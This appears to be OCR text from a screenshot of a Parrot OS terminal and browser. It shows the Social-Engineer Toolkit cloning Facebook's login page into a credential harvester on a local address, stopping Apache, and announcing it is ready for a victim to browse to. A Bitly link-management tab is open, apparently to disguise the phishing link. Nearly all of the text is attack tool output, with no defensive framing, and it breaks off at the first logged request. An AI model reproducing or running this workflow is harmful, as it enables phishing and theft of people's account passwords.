 Applications Places System
Sat May 30, 08:39
Facebook में लॉग इन करें | Facebook - Mozilla Firefox
Bitly | Link Management
Facebook में लॉग इन करें |
192.168.42.232
Start Parrot Wiki Community privacy pentest learn
Transferring data from static.xx.fbcdn.net...
Parrot Terminal (sandboxed or root)
File Edit View Search Terminal Help
.42.232
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://w
ww.facebook.com/
[*] Cloning the website: https://login.faceboo
k.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username
and password form fields are available. Regar
dless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Har
vester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it
arrives below:
[*] Looks like the web_server can't bind to 80
. Are you running Apache or NGINX?
Do you want to attempt to disable Apache? [y/n
]: y
Stopping apache2 (via systemctl): apache2.serv
ice.
[*] Successfully stopped Apache. Starting the
credential harvester.
[*] Harvester is ready, have victim browse to
your site.
192.168.42.232 - - [30/May/2020 08:39:18] "GET
/ HTTP/1.1" 200 -